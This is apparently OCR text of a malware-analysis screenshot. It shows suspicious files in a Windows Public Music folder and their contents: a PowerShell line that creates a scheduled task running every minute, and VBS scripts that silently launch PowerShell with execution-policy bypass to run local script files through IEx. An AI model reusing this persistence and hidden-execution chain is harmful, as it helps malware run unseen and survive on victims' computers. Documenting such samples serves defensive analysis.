 This PC > Local Disk (C:) > Users > Public > Public Music
Search Public Music
Name # Title Contributing artists Album Size
Quick access
Desktop
Downloads
Documents
Pictures
desktop.ini 1 KB
jsdufsuygyftaf.vbs 1 KB
masteej.ps1 1 KB
masteej.vbs 1 KB
Report.ps1 735 KB
masteej.ps1 - Notepad
File Edit Format View Help
try
{
schtasks.exe /create /tn jsdufsuygyftaf /sc minute  /mo 1 /tr "C:\Users\Public\Music
\jsdufsuygyftaf.vbs"
} catch { }
masteej.vbs - Notepad
File Edit Format View Help
on error resume next
Set objShell = CreateObject("Wscript.Shell")
objShell.Run("Powershell -ExecutionPolicy Bypass $a='ReadAllText';$T='C:\Users\Public
\Music\masteej.ps1';IEx([IO.File]::$a($T))"),0
Ln 1, Col 1 100% Windows (CRLF) UTF-8
jsdufsuygyftaf.vbs - Notepad
File Edit Format View Help
on error resume next
Set objShell = CreateObject("Wscript.Shell")
objShell.Run("Powershell -ExecutionPolicy Bypass $a='ReadAllText';$T='C:\Users\Public
\Music\Report.ps1';IEx([IO.File]::$a($T))"),0